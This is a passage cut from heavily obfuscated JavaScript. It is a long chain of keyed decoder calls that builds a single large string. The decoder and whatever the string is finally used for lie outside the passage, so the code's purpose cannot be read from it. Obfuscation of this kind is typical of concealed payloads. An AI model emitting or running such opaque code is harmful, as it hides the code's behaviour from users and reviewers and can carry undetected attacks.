z0fW')+a1(0x1128,'U8ja')+a1(0x7df,'k87q')+a1(0x17ca,'5bsp')+a1(0x18f4,'DPTz')+a1(0x1541,'HW#^')+a1(0x201,'YTzJ')+a1(0x1634,'yz*w')+a1(0xd1f,'n8cT')+a1(0x1534,'rg1X')+a1(0x103b,'DnFS')+a1(0xde0,'!71f')+a1(0x497,'G4oy')+a1(0x874,'4Q%P')+a1(0x8ed,'DnFS')+a1(0x5eb,'AdgZ')+a1(0x2e1,'yj0P')+a1(0xd83,'!71f')+a1(0x184f,'bK5d')+a1(0x175b,'ydR$')+a1(0xf8e,'U$yy')+a1(0x1499,'z0fW')+a1(0x1667,'ydR$')+a1(0xd7e,'J3r%')+a1(0x930,'4Q%P')+a1(0xa1f,'A^v5')+a1(0x6f0,'Uwma')+a1(0x1884,'n8cT')+a1(0x8c5,'z0fW')+a1(0x61d,'Uwma')+a1(0x16e4,'4Q%P')+a1(0xa6d,'HW#^')+a1(0x1fc,'cne4')+a1(0x2ab,'&[2B')+a1(0x3e3,'4](p')+a1(0x1273,'h^y7')+a1(0xe0b,'UiB*')+a1(0x181,'yz*w')+a1(0xfd0,'NAm*')+a1(0x1084,'n8cT')+a1(0x38d,'&[2B')+a1(0x19ad,'HW#^')+a1(0xdba,'!d[N')+a1(0xb30,'CRa0')+a1(0xa91,'MG2f')+a1(0x1883,'DnFS')+a1(0x197c,'W1(j')+a1(0x130c,'#cML')+a1(0xe8c,'4](p')+a1(0x27b,'J3r%')+a1(0x59a,'U$yy')+a1(0x1659,'@9&I')+a1(0x8e5,'!d[N')+a1(0x530,'MG2f')+a1(0xfaf,'4](p')+a1(0x14dd,'MG2f')+a1(0x8ee,'G4oy')+a1(0x894,'U$yy')+a1(0x457,'!d[N')+a1(0x93e,'5bsp')+a1(0x1329,'B6FH')+a1(0x250,'4](p')+a1(0x1651,'U8ja')+a1(0x587,'DnFS')+a1(0x6cb,'Uwma')+a1(0x565,'j%z!')+a1(0x1d9,'YTzJ')+a1(0x11f4,'4](p')+a1(0x10bf,'s78m')+a1(0x1404,'Dxu)')+a1(0xd0b,'U8ja')+a1(0x1592,'n8cT')+a1(0xd44,'J3r%')+a1(0x91f,'uRIK')+a1(0x13f3,'MG2f')+a1(0x10d4,'B6FH')+a1(0x22c,'s78m')+a1(0x59d,'Uwma')+a1(0x160d,'JMhk')+a1(0x432,'J3r%')+a1(0xa20,'!71f')+a1(0xae6,'s78m')+a1(0x14d6,'B6FH')+a1(0x38e,'7GYm')+a1(0x1146,'3zbn')+a1(0xeb1,'fUOR')+a1(0xffc,'B6FH')+a1(0x132e,'z0fW')+a1(0x7ae,'B6FH')+a1(0x192f,'DPTz')+a1(0xeb6,'&[2B')+a1(0x11d,'s78m')+a1(0xbe3,'z0fW')+a1(0xdfa,'NAm*')+a1(0xb55,'G4oy')+a1(0xad7,'tIZx')+a1(0x3ca,'7GYm')+a1(0x3be,'yz*w')+a1(0xae5,'s^Fx')+a1(0x1420,'z0fW')+a1(0x17ea,'k87q')+a1(0x112e,'J3r%')+a1(0x15f8,'uVL$')+a1(0x1470,'s78m')+a1(0x1362,'G4oy')+a1(0x170c,'ydR$')+a1(0x1293,'n8cT')+a1(0xcd6,'yz*w')+a1(0x1274,'!d[N')+a1(0xa18,'UGw)')+a1(0x130d,'JMhk')+a1(0x1486,'rJb2')+a1(0x10c5,'G4oy')+a1(0x17a3,'MG2f')+a1(0x183d,'h^y7')+a1(0x1cf,'UGw)')+a1(0x1537,'4](p')+a1(0x193c,'!71f')+a1(0x22b,'W1(j')+a1(0x1ad,'MG2f')+a1(0x949,'T!9s')+a1(0x17c9,'4](p')+a1(0xa38,'4](p')+a1(0x622,'UiB*')+a1(0x16de,'DPTz')+a1(0xd21,'NAm*')+a1(0x6d3,'7GYm')+a1(0x469,'4](p')+a1(0x360,'tIZx')+a1(0x11a1,'CRa0')+a1(0x160f,'Uwma')+a1(0xa31,'W1(j')+a1(0x12e3,'G4oy')+a1(0x11c9,'5bsp')+a1(0xc9f,'DnFS')+a1(0x3aa,'!d[N')+a1(0xdb1,'B6FH')+a1(0x81a,'&[2B')+a1(0xabd,'7GYm')+a1(0x183e,'UGw)')+a1(0x1265,'yj0P')+a1(0x13a5,'Dxu)')+a1(0xb10,'U8ja')+a1(0x265,'J3r%')+a1(0x133,'3zbn')+a1(0xfd5,'3A&H')+a1(0x608,'rg1X')+a1(0x21a,'J3r%')+a1(0x612,'yz*w')+a1(0x1196,'z0fW')+a1(0x113d,'3zbn')+a1(0x732,'j%z!')+a1(0x86c,'cne4')+a1(0x96c,'#cML')+a1(0x132c,'7GYm')+a1(0x12e1,'3A&H')+a1(0x6fe,'n8cT')+a1(0xd3b,'UiB*')+a1(0x22e,'AdgZ')+a1(0x17f,'7GYm')+a1(0x908,'s78m')+a1(0xe48,'rJb2')+a1(0x35f,'4](p')+a1(0x33d,'bK5d')+a1(0xf40,'MG2f')+a1(0x18af,'bK5d')+a1(0x13e7,'s^Fx')+a1(0x8dd,'&[2B')+a1(0x1125,'YTzJ')+a1(0x160b,'DPTz')+a1(0x116,'z0fW')+a1(0x176f,'uVL$')+a1(0x616,'J3r%')+a1(0x1050,'3zbn'))+(a1(0x1963,'n8cT')+a1(0x5ea,'4](p')+a1(0x92b,'HW#^')+a1(0x498,'AdgZ')+a1(0x79e,'4Q%P')+a1(0x91a,'4Q%P')+a1(0x719,'j%z!')+a1(0x16fd,'4Q%P')+a1(0x2ac,'s78m')+a1(0x15a0,'JMhk')+a1(0x2e3,'HW#^')+a1(0x9a9,'s^Fx')+a1(0x5c8,'#cML')+a1(0x170,'AdgZ')+a1(0xebc,'rg1X')+a1(0x19e,'7GYm')+a1(0xee9,'#cML')+a1(0xda5,'n8cT')+a1(0x1839,'uVL$')+a1(0x466,'h^y7')+a1(0x290,'JMhk')+a1(0x10a7,'T!9s')+a1(0x7a7,'h^y7')+a1(0x35c,'B6FH')+a1(0xd28,'s78m')+a1(0x5f9,'s^Fx')+a1(0x141f,'B6FH')+a1(0x157e,'G4oy')+a1(0x1739,'j%z!')+a1(0x715,'7GYm')+a1(0x1464,'AdgZ')+a1(0x5a7,'UiB*')+a1(0x17a1,'A^v5')+a1(0x149f,'3A&H')+a1(0x424,'yj0P')+a1(0x19a2,'7GYm')+a1(0x839,'&[2B')+a1(0xab8,'4](p')+a1(0x165c,'HW#^')+a1(0xe02,'&[2B')+a1(0xf6b,'j%z!')+a1(0xd04,'A^v5')+a1(0x756,'s78m')+a1(0xbf3,'3A&H')+a1(0x19cb,'s78m')+a1(0x19c6,'@9&I')+a1(0x12cc,'YTzJ')+a1(0x1840,'@9&I')+a1(0x1444,'JMhk')+a1(0x18d7,'j%z!')+a1(0x95d,'UiB*')+a1(0x836,'3A&H')+a1(0xd0a,'Dxu)')+a1(0x567,'yz*w')+a1(0x1785,'rg1X')+a1(0x57f,'W1(j')+a1(0x17da,'3A&H')+a1(0x1906,'3A&H')+a1(0xf27,'3zbn')+a1(0x16ea,'3A&H')+a1(0xfe2,'MG2f')+a1(0x539,'NAm*')+a1(0x1600,'bK5d')+a1(0x1317,'4](p')+a1(0xa4d,'HW#^')+a1(0xcdc,'bK5d')+a1(0xb67,'UiB*')+a1(0x17b5,'yj0P')+a1(0x1a08,'UiB*')+a1(0x16bd,'s^Fx')+a1(0x1882,'n8cT')+a1(0x3bf,'&[2B')+a1(0xebd,'UiB*')+a1(0xab5,'tIZx')+a1(0x59c,'DnFS')+a1(0x302,'3zbn')+a1(0xcd3,'h^y7')+a1(0x71f,'!d[N')+a1(0x151a,'W1(j')+a1(0x1154,'4](p')+a1(0x18aa,'4Q%P')+a1(0x149e,'W1(j')+a1(0x112d,'NAm*')+a1(0x339,'YTzJ')+a1(0x1947,'rJb2')+a1(0x154d,'U8ja')+a1(0x1107,'5bsp')+a1(0x7cc,'fUOR')+a1(0x1041,'AdgZ')+a1(0x1560,'7GYm')+a1(0x1604,'uVL$')+a1(0x121d,'@9&I')+a1(0x549,'NAm*')+a1(0x12f8,'3zbn')+a1(0xef4,'3zbn')+a1(0xc6a,'DnFS')+a1(0x11ba,'yj0P')+a1(0x5ac,'A^v5')+a1(0x110,'7GYm')+a1(0xd98,'yj0P')+a1(0x1889,'@9&I')+a1(0x2d2,'Uwma')+a1(0x15ef,'uVL$')+a1(0x1431,'MG2f')+a1(0x1183,'uRIK')+a1(0x96f,'G4oy')+a1(0x19fb,'B6FH')+a1(0xbec,'tIZx')+a1(0x1878,'JMhk')+a1(0x3f2,'s78m')+a1(0x1082,'5bsp')+a1(0x249,'uRIK')+a1(0x7c1,'s78m')+a1(0x90f,'UiB*')+a1(0xfbd,'3zbn')+a1(0x1a6,'A^v5')+a1(0xd0e,'DnFS')+a1(0x575,'7GYm')+a1(0x1514,'JMhk')+a1(0x15f5,'4Q%P')+a1(0xe95,'ydR$')+a1(0xfcf,'tIZx')+a1(0x17e6,'4](p')+a1(0xf1e,'AdgZ')+a1(0x190b,'NAm*')+a1(0x184,'3A&H')+a1(0xf67,'U8ja')+a1(0x1000,'Uwma')+a1(0xf32,'DnFS')+a1(0xa0f,'DPTz')+a1(0x1463,'YTzJ')+a1(0xdfd,'B6FH')+a1(0x181b,'4](p')+a1(0xf72,'3zbn')+a1(0x24a,'@9&I')+a1(0x1608,'Dxu)')+a1(0x555,'7GYm')+a1(0x6cf,'uVL$')+a1(0x28e,'JMhk')+a1(0x711,'A^v5')+a1(0xe58,'B6FH')+a1(0xf8d,'j%z!')+a1(0x956,'7GYm')+a1(0xcc5,'uVL$')+a1(0xa61,'yj0P')+a1(0xe3f,'CRa0')+a1(0xb23,'U$yy')+a1(0x19a9,'YTzJ')+a1(0x1108,'U8ja')+a1(0xe4f,'U8ja')+a1(0x6b2,'!71f')+a1(0xec6,'4Q%P')+a1(0x5d2,'bK5d')+a1(0x347,'fUOR')+a1(0x19ca,'4Q%P')+a1(0x1590,'s^Fx')+a1(0x570,'CRa0')+a1(0x1397,'DnFS')+a1(0x336,'rJb2')+a1(0x187e,'#cML')+a1(0x14f7,'YTzJ')+a1(0xf49,'@9&I')+a1(0xbc7,'cne4')+a1(0x879,'UGw)')+a1(0x1c4,'s^Fx')+a1(0x5b7,'uVL$')+a1(0x1277,'!71f')+a1(0x180b,'ydR$')+a1(0xbcb,'@9&I')+a1(0x98f,'U8ja')+a1(0x17d,'JMhk')+a1(0x868,'5bsp')+a1(0xf36,'DnFS')+a1(0x1743,'uRIK')+a1(0x52c,'rJb2')+a1(0x15e5,'s^Fx')+a1(0x820,'Uwma')+a1(0x2f4,'tIZx')+a1(0xb7f,'Dxu)')+a1(0x64e,'5bsp')+a1(0xb32,'CRa0')+a1(0x1310,'!71f')+a1(0xacb,'B6FH')+a1(0x113a,'yz*w')+a1(0xcf9,'5bsp')+a1(0xbae,'B6FH')+a1(0xfa3,'W1(j')+a1(0x62a,'DPTz')+a1(0x4d5,'AdgZ')+a1(0x2b8,'YTzJ')+a1(0x17c,'bK5d')+a1(0x505,'s^Fx')+a1(0xc70,'k87q')+a1(0x14f1,'UiB*')+a1(0x114c,'JMhk')+a1(0xa67,'Uwma')+a1(0xb09,'NAm*')+a1(0xc7e,'rJb2')+a1(0x78b,'T!9s')+a1(0x1670,'G4oy'))+(a1(0x9bb,'JMhk')+a1(0x78d,'DnFS')+a1(0x18d0,'MG2f')+a1(0x1228,'JMhk')+a1(0x10aa,'J3r%')+a1(0x187c,'5bsp')+a1(0xed0,'UiB*')+a1(0x167b,'uVL$')+a1(0x1097,'@9&I')+a1(0xf4f,'7GYm')+a1(0x4f7,'z0fW')+a1(0xacd,'s^Fx')+a1(0x646,'s^Fx')+a1(0x267,'AdgZ')+a1(0x1714,'7GYm')+a1(0x754,'W1(j')+a1(0x1358,'HW#^')+a1(0xed2,'h^y7')+a1(0x9ae,'G4oy')+a1(0x111d,'Uwma')+a1(0x2ca,'uVL$')+a1(0x147e,'W1(j')+a1(0xb5f,'CRa0')+a1(0x15b8,'ydR$')+a1(0x8bb,'W1(j')+a1(0x4b9,'J3r%')+a1(0x116b,'uVL$')+a1(0xd0d,'NAm*')+a1(0x1337,'cne4')+a1(0x1850,'cne4')+a1(0x1a0f,'&[2B')+a1(0xb58,'DnFS')+a1(0xdff,'cne4')+a1(0xd9f,'@9&I')+a1(0x574,'@9&I')+a1(0x262,'Dxu)')+a1(0xca2,'rJb2')+a1(0x5e1,'&[2B')+a1(0xbcd,'HW#^')+a1(0x117b,'ydR$')+a1(0x1139,'3A&H')+a1(0x1044,'U$yy')+a1(0x121e,'3A&H')+a1(0xa72,'AdgZ')+a1(0x62b,'fUOR')+a1(0x1233,'T!9s')+a1(0xb63,'!71f')+a1(0x195f,'Dxu)')+a1(0x4a7,'@9&I')+a1(0x1723,'MG2f')+a1(0x7c6,'h^y7')+a1(0x911,'JMhk')+a1(0xfd9,'B6FH')+a1(0x1323,'U$yy')+a1(0xa92,'s^Fx')+a1(0x293,'U$yy')+a1(0x188c,'JMhk')+a1(0x109b,'DnFS')+a1(0x3b1,'7GYm')+a1(0x15d0,'@9&I')+a1(0x2b4,'yz*w')+a1(0x4b8,'yj0P')+a1(0x1142,'bK5d')+a1(0x12bf,'j%z!')+a1(0x605,'n8cT')+a1(0x13d2,'uRIK')+a1(0x138e,'fUOR')+a1(0x1124,'uRIK')+a1(0x8e2,'k87q')+a1(0x14c1,'B6FH')+a1(0x10fe,'j%z!')+a1(0x5ed,'B6FH')+a1(0x157d,'G4oy')+a1(0xe29,'rJb2')+a1(0x1223,'z0fW')+a1(0xfb7,'j%z!')+a1(0x102f,'#cML')+a1(0x3c4,'4Q%P')+a1(0x1213,'j%z!')+a1(0xd4c,'U8ja')+a1(0x9cc,'MG2f')+a1(0x791,'J3r%')+a1(0x1855,'UiB*')+a1(0xa1e,'MG2f')+a1(0x307,'NAm*')+a1(0x1633,'5bsp')+a1(0xc5b,'#cML')+a1(0x113,'MG2f')+a1(0x121b,'!d[N')+a1(0x18e5,'3zbn')+a1(0x312,'cne4')+a1(0x57e,'UiB*')+a1(0xbba,'UiB*')+a1(0x1636,'5bsp')+a1(0x19c9,'7GYm')+a1(0x8f0,'W1(j')+a1(0x82f,'U$yy')+a1(0xda9,'h^y7')+a1(0x1cc,'T!9s')+a1(0x19f5,'4](p')+a1(0x4f3,'NAm*')+a1(0xe62,'7GYm')+a1(0xf2d,'Dxu)')+a1(0x55c,'Dxu)')+a1(0x1717,'Uwma')+a1(0x635,'!71f')+a1(0x3ff,'cne4')+a1(0x135b,'Uwma')+a1(0xf65,'!d[N')+a1(0x169,'rJb2')+a1(0x916,'A^v5')+a1(0x14b4,'DPTz')+a1(0xfca,'n8cT')+a1(0x1348,'n8cT')+a1(0x17cc,'Uwma')+a1(0x372,'yz*w')+a1(0x1022,'tIZx')+a1(0xc5e,'JMhk')+a1(0x1303,'HW#^')+a1(0x111e,'k87q')+a1(0x19be,'rg1X')+a1(0x1886,'Dxu)')+a1(0x17e1,'yj0P')+a1(0x31a,'cne4')+a1(0xf53,'tIZx')+a1(0x139,'YTzJ')+a1(0xcde,'s^Fx')+a1(0xf04,'HW#^')+a1(0x750,'W1(j')+a1(0x190d,'3A&H')+a1(0x144b,'s^Fx')+a1(0x321,'UGw)')+a1(0xcef,'k87q')+a1(0xdc8,'DPTz')+a1(0x282,'HW#^')+a1(0x626,'yz*w')+a1(0x764,'B6FH')+a1(0x15cb,'UiB*')+a1(0x5fe,'G4oy')+a1(0x163d,'j%z!')+a1(0x566,'HW#^')+a1(0xf66,'rJb2')+a1(0x10af,'Dxu)')+a1(0xab4,'T!9s')+a1(0x106d,'j%z!')+a1(0x10ef,'ydR$')+a1(0x224,'AdgZ')+a1(0x1742,'Uwma')+a1(0x12df,'CRa0')+a1(0x143f,'j%z!')+a1(0x564,'U8ja')+a1(0x17b4,'B6FH')+a1(0x17bf,'J3r%')+a1(0x10fc,'3A&H')+a1(0xcb8,'DnFS')+a1(0x10e1,'yz*w')+a1(0xd4f,'7GYm')+a1(0xb33,'@9&I')+a1(0x1792,'fUOR')+a1(0x176d,'tIZx')+a1(0x487,'NAm*')+a1(0xddc,'NAm*')+a1(0x8c3,'UGw)')+a1(0x363,'AdgZ')+a1(0xa45,'7GYm')+a1(0x7f6,'U8ja')+a1(0x17c0,'3zbn')+a1(0x393,'bK5d')+a1(0x245,'s78m')+a1(0xb9a,'B6FH')+a1(0x636,'W1(j')+a1(0x1292,'UGw)')+a1(0x8bd,'B6FH')+a1(0x163,'tIZx')+a1(0x706,'3zbn')+a1(0x1811,'UGw)')+a1(0xf3c,'yz*w')+a1(0x413,'!71f')+a1(0x73a,'7GYm')+a1(0x28d,'5bsp')+a1(0xb5b,'uVL$')+a1(0x18d4,'J3r%')+a1(0x107c,'uRIK')+a1(0x3fe,'J3r%')+a1(0x538,'JMhk')+a1(0xd43,'n8cT')+a1(0x11d7,'#cML')+a1(0x118e,'yz*w')+a1(0x19f2,'U$yy')+a1(0x7e3,'Uwma')+a1(0x1642,'3A&H')+a1(0x1341,'uVL$')+a1(0xbb0,'rJb2')+a1(0x1152,'&[2B')+a1(0x1a1d,'fUOR')+a1(0x144f,'rg1X')+a1(0xfee,'G4oy')+a1(0xea9,'4Q%P')+a1(0x116a,'DnFS')+a1(0x185e,'UiB*'))+(a1(0x506,'NAm*')+a1(0x292,'s78m')+a1(0x43d,'J3r%')+a1(0x27c,'bK5d')+a1(0x176e,'tIZx')+a1(0x32c,'CRa0')+a1(0x16e1,'U$yy')+a1(0xeee,'s78m')+a1(0x128a,'!d[N')+a1(0x139c,'uVL$')+a1(0x1986,'&[2B')+a1(0x13fb,'k87q')+a1(0x4c0,'rJb2')+a1(0x12fc,'Uwma')+a1(0x6ba,'4](p')+a1(0xda8,'bK5d')+a1(0xeca,'W1(j')+a1(0x75c,'&[2B')+a1(0xa2d,'yz*w')+a1(0xceb,'MG2f')+a1(0x4fc,'A^v5')+a1(0x174a,'ydR$')+a1(0xf41,'cne4')+a1(0xdbf,'B6FH')+a1(0x739,'@9&I')+a1(0x15da,'rg1X')+a1(0x159c,'DPTz')+a1(0x703,'Uwma')+a1(0x11e6,'7GYm')+a1(0x6a5,'rJb2')+a1(0x16ba,'fUOR')+a1(0x19d0,'h^y7')+a1(0x54b,'DnFS')+a1(0xa66,'G4oy')+a1(0x7a0,'B6FH')+a1(0xcb2,'7GYm')+a1(0x6af,'JMhk')+a1(0x16d1,'UiB*')+a1(0x1192,'3A&H')+a1(0x198,'yj0P')+a1(0x146c,'T!9s')+a1(0x368,'n8cT')+a1(0xf0e,'MG2f')+a1(0x53b,'Dxu)')+a1(0x1203,'ydR$')+a1(0x4b4,'s^Fx')+a1(0x187,'z0fW')+a1(0x176c,'4](p')+a1(0x174f,'rJb2')+a1(0x11d0,'4](p')+a1(0xacc,'UiB*')+a1(0x120e,'yj0P')+a1(0x33a,'3zbn')+a1(0x338,'CRa0')+a1(0x766,'Dxu)')+a1(0x1299,'U8ja')+a1(0x3d6,'h^y7')+a1(0xc95,'rJb2')+a1(0x14f8,'MG2f')+a1(0x1d4,'ydR$')+a1(0x131b,'7GYm')+a1(0x2cf,'bK5d')+a1(0x8cf,'W1(j')+a1(0x10c0,'uRIK')+a1(0xa35,'#cML')+a1(0x1740,'tIZx')+a1(0x9ed,'NAm*')+a1(0x2a8,'4Q%P')+a1(0x198b,'CRa0')+a1(0x157f,'U$yy')+a1(0x16ff,'@9&I')+a1(0x17aa,'uVL$')+a1(0xe74,'!d[N')+a1(0xca5,'UGw)')+a1(0x64c,'tIZx')+a1(0x942,'cne4')+a1(0x2e8,'U8ja')+a1(0x198a,'UGw)')+a1(0x1032,'@9&I')+a1(0x1266,'#cML')+a1(0x18a4,'z0fW')+a1(0x15a6,'@9&I')+a1(0x31d,'4](p')+a1(0x1129,'UiB*')+a1(0x156e,'A^v5')+a1(0xfe9,'CRa0')+a1(0x10c6,'!d[N')+a1(0xab9,'CRa0')+a1(0x11a4,'T!9s')+a1(0x1559,'!d[N')+a1(0xaab,'k87q')+a1(0x303,'UiB*')+a1(0x97d,'MG2f')+a1(0x11ec,'cne4')+a1(0x13c5,'n8cT')+a1(0x736,'UiB*')+a1(0x71e,'T!9s')+a1(0x625,'HW#^')+a1(0x5a0,'n8cT')+a1(0x7de,'UGw)')+a1(0x910,'DnFS')+a1(0x177e,'4](p')+a1(0xbdc,'MG2f')+a1(0x677,'tIZx')+a1(0x1005,'!71f')+a1(0x14f6,'s^Fx')+a1(0x18f1,'JMhk')+a1(0x1931,'UiB*')+a1(0x607,'4](p')+a1(0x614,'U8ja')+a1(0x5da,'HW#^')+a1(0xcf6,'UiB*')+a1(0x12d5,'uRIK')+a1(0x109e,'HW#^')+a1(0x1122,'Uwma')+a1(0x15b4,'tIZx')+a1(0x10fd,'ydR$')+a1(0x6be,'&[2B')+a1(0x8d8,'MG2f')+a1(0x178e,'4](p')+a1(0xa75,'k87q')+a1(0xf84,'uVL$')+a1(0x70b,'AdgZ')+a1(0x179,'MG2f')+a1(0x322,'5bsp')+a1(0x14d9,'rJb2')+a1(0x4cd,'fUOR')+a1(0x18c3,'HW#^')+a1(0x2c3,'&[2B')+a1(0x144c,'Dxu)')+a1(0x126a,'5bsp')+a1(0x61e,'DnFS')+a1(0x1043,'T!9s')+a1(0xb2c,'uVL$')+a1(0x194a,'!71f')+a1(0xe5e,'W1(j')+a1(0x150f,'&[2B')+a1(0x544,'j%z!')+a1(0x4d0,'bK5d')+a1(0x81c,'U8ja')+a1(0x121f,'B6FH')+a1(0xf8b,'@9&I')+a1(0x699,'s^Fx')+a1(0x1450,'AdgZ')+a1(0xca1,'j%z!')+a1(0x19df,'k87q')+a1(0x1181,'fUOR')+a1(0xa15,'UGw)')+a1(0x165d,'J3r%')+a1(0x9ab,'UiB*')+a1(0x1852,'7GYm')+a1(0xf97,'7GYm')+a1(0x1321,'s78m')+a1(0x13cd,'JMhk')+a1(0x966,'7GYm')+a1(0x31f,'!d[N')+a1(0x16d,'UGw)')+a1(0xd9e,'4Q%P')+a1(0xb8b,'j%z!')+a1(0x1724,'JMhk')+a1(0x14d4,'h^y7')+a1(0x325,'@9&I')+a1(0x14e8,'5bsp')+a1(0x5b8,'DnFS')+a1(0x242,'AdgZ')+a1(0x17d0,'UGw)')+a1(0xee5,'s78m')+a1(0xe4e,'T!9s')+a1(0x1a01,'Dxu)')+a1(0x171e,'&[2B')+a1(0x87e,'n8cT')+a1(0x609,'cne4')+a1(0x18ac,'&[2B')+a1(0x1597,'4Q%P')+a1(0x1cb,'J3r%')+a1(0x7d3,'j%z!')+a1(0xbf2,'uRIK')+a1(0x3cc,'T!9s')+a1(0x2cb,'W1(j')+a1(0x5ff,'@9&I')+a1(0x229,'@9&I')+a1(0x2c9,'!71f')+a1(0xcab,'uVL$')+a1(0x596,'MG2f')+a1(0x1dc,'5bsp')+a1(0x9fb,'3zbn')+a1(0x1130,'A^v5')+a1(0xd90,'cne4')+a1(0xc04,'UGw)')+a1(0x3dd,'T!9s')+a1(0x12e6,'rg1X')+a1(0x1410,'4Q%P')+a1(0x139a,'B6FH')+a1(0xc6b,'Dxu)')+a1(0xb68,'yz*w')+a1(0x1773,'rJb2')+a1(0x57a,'Dxu)')+a1(0xb7b,'A^v5')+a1(0xdf5,'B6FH')+a1(0x1342,'rJb2'))+(a1(0x1647,'!d[N')+a1(0x794,'UiB*')+a1(0x907,'A^v5')+a1(0x191b,'NAm*')+a1(0x14a3,'rg1X')+a1(0x16c7,'4](p')+a1(0x11e3,'uRIK')+a1(0x696,'fUOR')+a1(0x980,'!71f')+a1(0xe18,'#cML')+a1(0x1102,'YTzJ')+a1(0x7f9,'Dxu)')+a1(0x19e4,'T!9s')+a1(0x24c,'yj0P')+a1(0x11af,'3A&H')+a1(0x16ec,'Dxu)')+a1(0xea8,'k87q')+a1(0xcf0,'n8cT')+a1(0x197f,'W1(j')+a1(0x193d,'G4oy')+a1(0x189c,'n8cT')+a1(0xf47,'s^Fx')+a1(0x18a2,'4Q%P')+a1(0xac5,'@9&I')+a1(0xce0,'z0fW')+a1(0x7d4,'uVL$')+a1(0xf6c,'yz*w')+a1(0x1416,'uVL$')+a1(0x8c7,'h^y7')+a1(0x255,'7GYm')+a1(0x727,'s78m')+a1(0x1236,'5bsp')+a1(0xc52,'DnFS')+a1(0x838,'!71f')+a1(0x1076,'uRIK')+a1(0x342,'4Q%P')+a1(0x556,'cne4')+a1(0x1460,'T!9s')+a1(0x1888,'YTzJ')+a1(0x5a8,'yz*w')+a1(0x1134,'j%z!')+a1(0x17ad,'G4oy')+a1(0x16a6,'s^Fx')+a1(0x346,'G4oy')+a1(0x193e,'B6FH')+a1(0x16be,'yz*w')+a1(0x70a,'!71f')+a1(0xaf5,'UiB*')+a1(0x8fb,'5bsp')+a1(0x1162,'W1(j')+a1(0x12a4,'s^Fx')+a1(0xc80,'rg1X')+a1(0x19a8,'@9&I')+a1(0x1259,'z0fW')+a1(0x58f,'JMhk')+a1(0xd1b,'yj0P')+a1(0x330,'yj0P')+a1(0x1276,'k87q')+a1(0x1443,'rJb2')+a1(0x150e,'j%z!')+a1(0x19c,'B6FH')+a1(0xbd3,'uVL$')+a1(0x9fc,'uRIK')+a1(0x12f2,'3A&H')+a1(0x7ee,'yz*w')+a1(0x129d,'yj0P')+a1(0x1665,'j%z!')+a1(0x11ef,'j%z!')+a1(0x6a7,'tIZx')+a1(0x17be,'CRa0')+a1(0x992,'UiB*')+a1(0x8bc,'J3r%')+a1(0x18e7,'uRIK')+a1(0x184b,'DnFS')+a1(0xb87,'rJb2')+a1(0x10a8,'yj0P')+a1(0x17c4,'bK5d')+a1(0x127e,'rg1X')+a1(0xe7b,'n8cT')+a1(0x804,'&[2B')+a1(0xa56,'G4oy')+a1(0x17fc,'MG2f')+a1(0x15c7,'U$yy')+a1(0x389,'UGw)')+a1(0xb70,'DPTz')+a1(0x106c,'&[2B')+a1(0x10e2,'j%z!')+a1(0x1178,'k87q')+a1(0x16df,'cne4')+a1(0x14aa,'AdgZ')+a1(0x12ca,'W1(j')+a1(0xfab,'rg1X')+a1(0x137a,'@9&I')+a1(0x11b2,'s78m')+a1(0x252,'DnFS')+a1(0x1695,'s78m')+a1(0x15c2,'@9&I')+a1(0xc8b,'3A&H')+a1(0x768,'YTzJ')+a1(0x1119,'UGw)')+a1(0x11a6,'DnFS')+a1(0x3e6,'B6FH')+a1(0x1377,'W1(j')+a1(0xf08,'NAm*')+a1(0x7dc,'JMhk')+a1(0x68d,'U$yy')+a1(0x13e1,'3zbn')+a1(0xe2b,'ydR$')+a1(0x278,'Dxu)')+a1(0x1517,'rJb2')+a1(0x712,'rJb2')+a1(0x9ad,'n8cT')+a1(0xa99,'j%z!')+a1(0x9dc,'B6FH')+a1(0x1607,'#cML')+a1(0x138d,'&[2B')+a1(0x26b,'Dxu)')+a1(0x18a8,'NAm*')+a1(0x14ec,'5bsp')+a1(0xbc8,'z0fW')+a1(0x1a13,'uVL$')+a1(0xd19,'UGw)')+a1(0x9da,'7GYm')+a1(0x9f4,'bK5d')+a1(0x15fc,'G4oy')+a1(0xa9e,'DPTz')+a1(0xaea,'CRa0')+a1(0x2d0,'yj0P')+a1(0x140e,'Dxu)')+a1(0xf50,'Dxu)')+a1(0x1114,'T!9s')+a1(0x1729,'AdgZ')+a1(0x7a3,'G4oy')+a1(0x1961,'!d[N')+a1(0xc03,'#cML')+a1(0xe9a,'YTzJ')+a1(0x6a0,'4](p')+a1(0xb42,'CRa0')+a1(0x82e,'tIZx')+a1(0x1391,'fUOR')+a1(0xb2a,'NAm*')+a1(0x100c,'U$yy')+a1(0xebf,'T!9s')+a1(0x4d1,'Uwma')+a1(0x10d5,'s78m')+a1(0x1898,'4Q%P')+a1(0x9a1,'yj0P')+a1(0xa22,'U$yy')+a1(0xce3,'s^Fx')+a1(0xc4a,'3A&H')+a1(0x284,'G4oy')+a1(0x2c6,'G4oy')+a1(0x129e,'DnFS')+a1(0x18ba,'Dxu)')+a1(0x119,'7GYm')+a1(0x6a4,'k87q')+a1(0xf2c,'yj0P')+a1(0x4d8,'UiB*')+a1(0x9b5,'J3r%')+a1(0xac0,'rJb2')+a1(0xf91,'&[2B')+a1(0x168e,'HW#^')+a1(0xba3,'DPTz')+a1(0xf2e,'z0fW')+a1(0x16e2,'fUOR')+a1(0xcc8,'s78m')+a1(0x1027,'k87q')+a1(0xc58,'uRIK')+a1(0x18da,'#cML')+a1(0x16ce,'tIZx')+a1(0x190,'cne4')+a1(0x186e,'n8cT')+a1(0x933,'rJb2')+a1(0xad0,'7GYm')+a1(0x10df,'DnFS')+a1(0x1786,'Uwma')+a1(0x23c,'A^v5')+a1(0x17cd,'AdgZ')+a1(0x145f,'uVL$')+a1(0xe41,'Dxu)')+a1(0x90e,'YTzJ')+a1(0xdc5,'YTzJ')+a1(0xc4c,'rg1X')+a1(0x920,'j%z!')+a1(0x2c1,'@9&I')+a1(0x1014,'k87q')+a1(0x1901,'s^Fx')+a1(0x161e,'A^v5')+a1(0xaa9,'4](p')+a1(0x54d,'YTzJ')+a1(0x765,'3A&H')+a1(0x1351,'4Q%P')+a1(0xd32,'T!9s')+a1(0x2aa,'JMhk')+a1(0x9a4,'yz*w')+a1(0x618,'UGw)')+a1(0x14c9,'&[2B')+a1(0x1873,'G4oy')+a1(0x1d8,'AdgZ')+a1(0x643,'uRIK'))+(a1(0x521,'s^Fx')+a1(0xaef,'!d[N')+a1(0x12c9,'yj0P')+a1(0x5af,'4Q%P')+a1(0xa68,'Uwma')+a1(0xff0,'fUOR')+a1(0x14df,'rg1X')+a1(0x1bf,'4Q%P')+a1(0x1721,'4Q%P')+a1(0x13f,'n8cT')+a1(0x1666,'5bsp')+a1(0x